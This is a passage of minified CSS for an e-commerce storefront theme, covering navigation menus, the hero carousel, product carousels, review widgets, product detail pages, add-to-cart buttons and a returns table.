";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{border-left:0;margin:auto;padding-left:0}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.78571rem;padding-top:.78571rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.57143rem;width:.57143rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#5c5c5c;display:block;font-size:15px;font-weight:700;padding:.78571rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:block;padding:.78571rem 1.14286rem 1.14286rem}.navPages-action.is-open{background-color:#fff}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#0066b3;stroke:#0066b3}.navPages-action.activePage,.navPages-action:hover{color:#0066b3}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#0066b3;stroke:#0066b3}.navPages-action svg{fill:#5c5c5c;stroke:#5c5c5c;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#989898}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin-left:.78571rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.78571rem;width:.78571rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin:0 0 0 .78571rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#fff;padding:1.5rem 1.5rem 2.28571rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:15.35714rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:15.35714rem;padding:0!important;top:0;width:16.35714rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.78571rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.14286rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.78571rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .35714rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.78571rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.78571rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#989898;display:inline-block;padding:.35714rem .5rem;text-decoration:none}.tag a:hover{color:#0066b3}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{background:#5f5f5f;padding:25px;margin:0;border-radius:50px;text-decoration:none;width:2.14286rem!important;height:2.14286rem!important}.socialLinks .icon:hover{background:#fff}.socialLinks .icon:hover svg{fill:#0091ff}.socialLinks .icon svg{width:25px;height:25px;fill:white;-webkit-transition:all .15s ease;transition:all .15s ease;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.socialLinks-item--google_plusone{display:none!important}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.35714rem;margin-right:.78571rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks--alt svg{fill:#989898}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:28.57143rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:42.85714rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:28.57143rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:42.85714rem}}.heroCarousel-content{background-color:#fff;padding:.78571rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:50rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#444;font-size:20px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#333;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.78571rem;padding-top:.78571rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.21429rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.35714rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.35714rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#989898;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.35714rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (min-width:801px){.productView{margin-left:0!important;margin-right:0!important}}.productView-images{padding:0!important}@media (min-width:801px){.productView-images{margin-bottom:3rem;padding-right:30px!important}}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{border:1px solid #ccc;min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.78571rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{position:relative;margin:auto;max-width:500px;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;height:100%;width:100%;-o-object-fit:contain;object-fit:contain;font-family:'object-fit: contain;'}.productView-img-container:after{content:'';display:block;height:0;width:100%;padding-bottom:110%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.35714rem;margin-right:-.35714rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}@media (min-width:801px){.productView-thumbnails{margin-top:30px!important}}.productView-thumbnails .slick-list{margin-left:2.85714rem;margin-right:2.85714rem}.productView-thumbnails .slick-next{right:0;top:58px;background:0 0}.productView-thumbnails .slick-prev{left:0;top:58px;background:0 0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;margin:0;width:50px;-o-object-fit:contain;object-fit:contain;font-family:'object-fit: contain;';position:relative}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.35714rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:2px solid #ccc;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;max-width:75px;padding:2px;position:relative;width:100%;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#0066b3}#correlations-results{display:none}#correlations-results table{width:1000px;overflow-x:scroll}@media (min-width:1000px){#correlations-results table{width:100%}}#correlations-results table .correlation_Description{width:30%}#correlations-results table .unit-data{display:none}#correlations-results table thead th{padding:10px}#correlations-results table tr{border:1px solid #ccc;font-size:15px;border-right:1px solid #ccc}#correlations-results table tr td{padding:10px}.productView-details .form-field--increments{display:table;margin-bottom:15px!important}.productView-details .form-field--increments .form-increment,.productView-details .form-field--increments .form-label{display:table-cell;vertical-align:middle}.productView-details .form-field--increments .form-label{font-size:22px;font-weight:700;color:#000;margin-bottom:0;padding-right:20px}.productView-details .form-field--increments .form-increment{border:2px solid #ccc;position:relative}.productView-details .form-field--increments .form-increment input{height:45px;width:85px;text-align:left;padding:0 15px;color:#000}.productView-details .form-field--increments .form-increment button{position:absolute;border:3px;background:0 0;right:3px}.productView-details .form-field--increments .form-increment button[data-action=dec]{bottom:3px}.productView-details .form-field--increments .form-increment button[data-action=inc]{top:3px}.productView-contentLinks{width:100%;text-align:center;color:#000;font-size:16px;margin:5px 0;display:block!important}@media (min-width:801px){.productView-contentLinks{font-size:18px;margin:25px 0}}@media (max-width:551px){.productView-contentLinks{text-align:left}}@media screen and (max-width:1023px){.productView-contentLinks:has(#watch_video){text-align:left;margin-top:0;margin-bottom:20px}}.productView-contentLinks a{text-decoration:none;padding:2px 15px;border-right:1px solid #ccc}.productView-contentLinks a:last-child{border-right:0}.productView-contentLinks a:active,.productView-contentLinks a:focus,.productView-contentLinks a:hover{color:#0066b3}.productView-contentLinks svg{fill:#0066b3;width:30px;height:30px;margin-right:15px}.productView-contentLinks svg.icon-videos{width:22px;height:22px}@media (min-width:801px){.productView-contentLinks svg{width:30px;height:30px}.productView-contentLinks svg.icon-videos{width:25px;height:25px}}.productView-contentLinks .productView-content-link:has(.icon-videos){display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productView-contentLinks .productView-content-link .icon-videos{margin-top:-.1rem}.productView-shareLinks{text-align:center}.productView-shareLinks .socialLinks-item .icon{padding:15px}.productView-shareLinks .socialLinks-item .icon svg{width:15px;height:15px}.productView-shareLinks .socialLinks-item .icon:active,.productView-shareLinks .socialLinks-item .icon:focus,.productView-shareLinks .socialLinks-item .icon:hover{background:#0066b3}.productView-shareLinks .socialLinks-item .icon:active svg,.productView-shareLinks .socialLinks-item .icon:focus svg,.productView-shareLinks .socialLinks-item .icon:hover svg{fill:white}.productView-title{font-size:28px;margin:0 0 30px 0;line-height:30px;color:#000}@media (min-width:801px){.productView-title{font-size:35px;line-height:38px}}@media (min-width:1261px){.productView-title{margin-bottom:.71429rem}}.productView-brand{color:#000;text-transform:uppercase;font-size:16px;margin-top:15px;margin-bottom:5px}@media (min-width:801px){.productView-brand{margin-bottom:18px;margin-top:0}}@media (min-width:1261px){.productView-brand{margin-bottom:.71429rem}}.productView-item-mobile{display:block;padding:0 15px}@media (min-width:801px){.productView-item-mobile{display:none}}@media screen and (max-width:1023px){.productView-item-mobile .productView-title{margin-top:30px;margin-bottom:15px}}.productView-item-desktop{display:none}@media (min-width:801px){.productView-item-desktop{display:block}}.productView-price{clear:both;width:100%;font-size:15px;margin-bottom:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:801px){.productView-price{font-size:25px;margin:30px 0;margin-bottom:30px}}@media (min-width:1261px){.productView-price{margin:10px}}.productView-price div.price-section.price-section--withoutTax{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.productView-price .price-section.price-section--withoutTax.non-sale-price--withoutTax{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-price .price-now-label{display:none}.productView-price .price--withoutTax{font-weight:700;font-size:32px}.productView-price .non-sale-price--withoutTax{font-size:18px}.productView-price .saving-percentage{font-weight:700}.productView-reviewLink{display:inline-block;margin-left:.78571rem;vertical-align:middle}.productView-reviewLink+.productView-reviewLink{display:block;margin-left:auto}@media (min-width:551px){.productView-reviewLink+.productView-reviewLink{display:inline-block;margin-left:.78571rem}}.productView-reviewLink>a{color:#989898}.productView-reviewLink>a:hover{color:#0066b3}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left;display:inline-block;color:#000}.productView-info-name{clear:both;margin-bottom:.21429rem;margin-right:.35714rem;font-size:18px}@media (min-width:551px){.productView-info-name{font-family:Heebo,Arial,Helvetica,sans-serif;font-weight:400}}.productView-info-value{margin-bottom:.35714rem;font-size:18px}.productView-info-value.productView-infor-value__pid{font-weight:700}.BVRRRatingSummary{margin:15px 0}.productView-productId{width:100%;float:right;margin-bottom:20px}.productView-availability{font-weight:700;color:#000;font-size:18px;margin-bottom:40px}@media (min-width:801px){.productView-banners{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productView-banners>div{width:50%}}.productView-banners a{text-decoration:none}.productView-banners>div{width:100%}.productView-banners>div.productView-textBanner{font-size:18px;font-weight:700;color:#dd454c}.BVRRWidget .BVRRContainer{background-image:none!important;padding:0!important}.BVRRPhotoPopup,.BVRRRootElement,.BVRRRootElement input,.BVRRRootElement select,.BVRRRootElement textarea,.BVRRVideoPopup{font-family:Heebo!important;color:#000!important}.productView-formats{width:100%;float:right;margin-bottom:30px;color:#000;display:none}.book_token+.productView-formats{display:block}@media (min-width:801px){.productView-formats{display:block}}@media (max-width:801px){.productView-formats{text-align:center}}.productView-formats a{text-decoration:none}.productView-formats>div{display:inline-block}.productView-formats .productView-formats-card{display:inline-block;text-align:center;float:left;border:2px solid #ccc;padding:10px 15px;border-radius:3px;margin-right:18px;margin-bottom:18px}.productView-formats .productView-formats-card img{width:38px}.productView-formats .productView-formats-card .productView-item-format{font-size:18px;line-height:18px;margin:5px 0}.productView-formats .productView-formats-card .productView-item-price{font-weight:700;margin:0;font-size:22px}.productView-formats .productView-formats-card__current .productView-formats-card{background:#e7f4fd;border:2px solid #0066b3}.productView-formats .productView-formats-card__current .productView-formats-card a{pointer-events:none;cursor:default}.productView-description{margin-top:40px;padding:0!important;color:#000}.productView-description .accordion{border-left:0;border-right:0;border-radius:0;margin-bottom:0;border:0}.productView-description .accordion.spec-accordion{display:none}.productView-description .accordion.spec-accordion.has-spec{display:block}.productView-description .accordion.resources-accordion{display:none}.productView-description .accordion.resources-accordion.has-resources{display:block}.productView-description .accordion-title{padding:25px 0;font-size:28px;font-weight:400}@media (min-width:801px){.productView-description .accordion-title{font-size:32px}}.productView-description .accordion-content{padding-left:0;padding-right:0;font-size:18px}.productView-description .accordion-navigation{border-bottom:0}.productView-description .accordion-navigation.is-open .accordion-title{font-weight:700}.productView-description .accordion-navigation.is-open .accordion-title:after{content:"\2212"}.productView-description .accordion-navigation .accordion-title:after{font-size:32px;float:right;color:#000;content:"\002B"}.productView-description .productView-spec-table{width:100%}.productView-description .productView-spec-table tr{border:1px solid #ccc}.productView-description .productView-spec-table tr td{padding:10px 15px}.productView-description .productView-spec-table tr td.spec-name{width:30%;font-size:18px;border-right:1px solid #ccc}@media (min-width:801px){.productView-description .productView-spec-table tr td.spec-name{width:25%}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field>.form-checkbox+.form-label,.productView-options .form-field>.form-radio+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label,.productView-options .form-field>.form-radio+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .form-field.form-field--stock{display:none}.productView-options .form-action{margin-bottom:15px}.productView-options .form-action input{margin-bottom:0;color:#fff}@media (min-width:551px){.productView-options .form-action{float:left;padding:0 .71429rem;width:50%;margin-bottom:0}}@media (min-width:801px){.productView-options .form-action{float:none;padding:0;width:auto;margin-bottom:15px}}@media (min-width:1261px){.productView-options .form-action{display:inline-block;margin-bottom:0}}.productView-options .form-action.action-download+.action-add-to-cart{display:none}.productView-options .form-action .button{margin-bottom:0;width:100%;border-radius:3px;font-size:15px;padding:20px 40px;text-transform:uppercase;font-weight:700;max-height:58px;line-height:1.2}@media (min-width:1261px){.productView-options .form-action .button{margin-right:.78571rem;width:auto}}.productView-options .form-action .button#form-action-addToCart,.productView-options .form-action .button#form-action-download{background:#0066b3;border-color:#0066b3;color:#fff!important}.productView-options .form-action .button#form-action-addToCart:active,.productView-options .form-action .button#form-action-addToCart:focus,.productView-options .form-action .button#form-action-addToCart:hover,.productView-options .form-action .button#form-action-download:active,.productView-options .form-action .button#form-action-download:focus,.productView-options .form-action .button#form-action-download:hover{background:#014e88}.productView-options .form-action .button#form-action-download{margin-top:15px}.productView-options .form-action .button.dropdown-menu-button{border:1px solid #000}.productView-options .form-action .button.dropdown-menu-button i{float:none}.productView-options .form-action .button.dropdown-menu-button i svg{fill:black}.productView-options .form-action .button.dropdown-menu-button[data-dropdown=wishlist-dropdown]{-webkit-transition:ease-in-out .2s;transition:ease-in-out .2s}.productView-options .form-action .button.dropdown-menu-button[data-dropdown=wishlist-dropdown] i svg{-webkit-transition:ease-in-out .2s;transition:ease-in-out .2s}.productView-options .form-action .button.dropdown-menu-button[data-dropdown=wishlist-dropdown]:hover{background:#000;color:#fff}.productView-options .form-action .button.dropdown-menu-button[data-dropdown=wishlist-dropdown]:hover i svg{fill:white}@media only screen and (max-width:801px) and (min-width:551px){.productView-options .action-add-to-cart{margin-bottom:15px!important;width:100%}}.productView-options #instocknotify-container #InStockNotifyForm{margin-top:15px}.productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyEmailAddress{width:70%!important}@media (max-width:801px){.productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyEmailAddress{width:100%!important}}@media (max-width:801px){.productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyOutOfStock{margin-top:15px}}.productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyButton .button--primary{text-transform:uppercase}#wishlist-dropdown .button{font-size:14px;padding:15px}#wishlist-dropdown input{color:#000}#wishlist-dropdown li{border-bottom:1px solid #ccc}#wishlist-dropdown li a{color:#000}#wishlist-dropdown li:last-child{border-bottom:0}#tab-correlated{color:#000}#tab-correlated h4{font-weight:700;margin-top:0}#tab-correlated h4#StateProvinceText{margin-top:15px}#tab-correlated .correlated-options{position:relative}#tab-correlated .correlated-options input{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1}#tab-correlated .correlated-options label{position:relative;z-index:2;color:#000;font-weight:500;padding-left:20px;cursor:pointer}#tab-correlated section select{width:250px}#tab-correlated #backtCorrelation,#tab-correlated #backtResult,#tab-correlated #submitCorrelation{margin:20px 0;background:#0066b3;border-color:#0066b3;color:#fff!important}#tab-correlated #backtCorrelation:active,#tab-correlated #backtCorrelation:focus,#tab-correlated #backtCorrelation:hover,#tab-correlated #backtResult:active,#tab-correlated #backtResult:focus,#tab-correlated #backtResult:hover,#tab-correlated #submitCorrelation:active,#tab-correlated #submitCorrelation:focus,#tab-correlated #submitCorrelation:hover{background:#014e88}.productView-sticker{background:#fcd84b;font-weight:700;font-size:18px;color:#000;padding:10px 25px;position:absolute;z-index:2}@media (min-width:801px){.productView-sticker{font-size:22px}}.productView-sticker.alt-green{background:#2cb34a}.productOptions-list{border:1px solid #ccc;list-style:none;margin:0}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #ccc}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.28571rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{overflow:hidden;position:absolute;width:100%;height:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}#BVRRDisplayContentID .BVRRContextDataValueContainer,#BVRRDisplayContentID .BVRRReviewDate,#BVRRDisplayContentID .BVRRUserLocationContainer,#BVRRDisplayContentID .BVSubmissionPopupContainer,.BVRRRootElement #BVRRDisplayContentID a{color:#000}#BVRRDisplayContentID .BVDI_BAItemBrandAmbassador 